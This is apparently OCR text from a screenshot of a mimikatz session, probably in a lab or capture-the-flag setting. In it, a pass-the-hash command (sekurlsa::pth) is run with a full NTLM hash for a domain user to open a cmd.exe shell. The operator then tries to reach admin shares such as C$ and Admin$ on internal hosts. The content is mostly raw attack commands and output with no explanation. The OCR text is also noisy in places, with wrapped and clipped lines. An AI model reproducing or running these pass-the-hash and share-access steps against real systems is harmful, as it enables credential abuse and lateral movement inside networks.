 Recycle Bin
Wires
mim
mimikatz 2.2.0 x64 (oe.eo)
domain  : Microverse.Battery
program : whoami
impers. : no
NTLM    : e19ccf75ee54e06b06a5907af13cef42
  |  PID  2984
  |  TID  2716
  |  LSA Process was already R/W
  |  LUID 0 ; 18044708 (00000000:01135724)
  \_ msv1_0   - data copy @ 0000000000317770 : OK !
  \_ kerberos - data copy @ 00000000018BCBC8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000018DEE28 (16) -> null
mimikatz # sekurlsa::pth  /domain:Microverse.Battery /user:ILoveJessica /ntlm:e1
9ccf75ee54e06b06a5907af13cef42
user    : ILoveJessica
domain  : Microverse.Battery
program : cmd.exe
impers. : no
Mimikatz_S...
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ping 192.168.50.1
Pinging 192.168.50.1 with 32 bytes of data:
Reply from 192.168.50.1: bytes=32 time<1ms TTL=127
Reply from 192.168.50.1: bytes=32 time<1ms TTL=127
Ping statistics for 192.168.50.1:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
Control-C
^C
C:\Windows\system32>\\192.168.50.1\C$
The network name cannot be found.
C:\Windows\system32>\\192.168.50.1\Admin$
The network name cannot be found.
C:\Windows\system32>\\192.168.50.1\$Admin
The network name cannot be found.
C:\Windows\system32>\\192.168.50.1\Admin$
The network name cannot be found.
C:\Windows\system32>\\192.168.50.1\Admin
The network name cannot be found.
C:\Windows\system32>\\192.168.50.1
The filename, directory name, or volume label syntax is incorrect.
C:\Windows\system32>\\192.168.100.1\C$
The I/O operation has been aborted because of either a thread exit or an appl
tion request.
C:\Windows\system32>s
's' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>\\192.168.100.1\C$
The network path was not found.